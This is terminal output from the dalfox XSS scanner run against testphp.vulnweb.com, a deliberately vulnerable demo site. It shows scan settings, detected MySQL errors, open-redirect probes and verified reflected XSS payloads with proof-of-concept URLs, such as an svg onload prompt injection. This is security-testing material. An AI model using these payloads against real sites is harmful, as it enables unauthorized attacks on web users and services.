 hahwul@HAHWULui-MacBookPro:~
⌥⌘2
~ dalfox url http://testphp.vulnweb.com/listproducts.php\?artist\=123
    _..._
  .' .::::.   __   _   _    ___ _ __ __
 :  :::::::: |  \ / \ | |  | __/ \\ V /
 :  :::::::: | o ) o || |_ | _( o )) (
 '. '::::::' |__/|_n_||___||_| \_//_n_\
   '-.::''
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
🎯  Target                 http://testphp.vulnweb.com/listproducts.php?artist=123
🏁  Method                 GET
🖥  Worker                 100
🔦  BAV                    true
⛏  Mining                 true (Gf-Patterns)
🔬  Mining-DOM             true (mining from DOM)
⏱  Timeout                10
📤  FollowRedirect         false
🕰  Started at             2021-05-15 23:46:55.164447 +0900 KST m=+0.014664862
>>>>>>>>>>>>>>>>>>>>>>>>>
[*] 🦊 Start scan [SID:Single] / URL: http://testphp.vulnweb.com/listproducts.php?artist=123
[G] Found dalfox-error-mysql2 via built-in grepping / payload: toOpenRedirecting
    Warning: mysql
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2F%2F%2Fgoogle.com%2F%252f..
[G] Found dalfox-error-mysql via built-in grepping / payload: toOpenRedirecting
    SQL syntax; check the manual that corresponds to your MySQL
    Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/listproducts.php on line 74
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2F%2F%2Fgoogle.com%2F%252f..
[G] Found dalfox-error-mysql5 via built-in grepping / payload: toOpenRedirecting
    check the manual that corresponds to your MySQL server version
[POC][G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2F%2F%2Fgoogle.com%2F%252f..
[G] Found dalfox-error-mysql1 via built-in grepping / payload: toOpenRedirecting
    SQL syntax; check the manual that corresponds to your MySQL
[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2F%2F%2Fgoogle.com%2F%252f..
[I] Found 2 testing point in DOM Miningarameter and static analysis 🔍
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected artist param => Injected: /inHTML-none(1)  $
    48 line:    Error: Unknown column '123DalFox' in 'where cl
[I] Reflected cat param => Injected: /inHTML-none(1)  $
    48 line:    Error: Unknown column 'DalFox' in 'where cl
[V] Triggered XSS Payload (found DOM Object): cat=<dalfox class=dalfox>
    48 line:  yntax to use near '=<dalfox class=dalfox>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123&cat=%3Cdalfox+class%3Ddalfox%3E
[V] Triggered XSS Payload (found DOM Object): artist="><svg/OnLoad="`${prompt``}`" class=dalfox>
    48 line:  syntax to use near '"><svg/OnLoad="`${prompt``}`" class=dalfox>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123%22%3E%3Csvg%2FOnLoad%3D%22%60%24%7Bprompt%60%60%7D%60%22+class%3Ddalfox%3E
[*] Finish Scan
~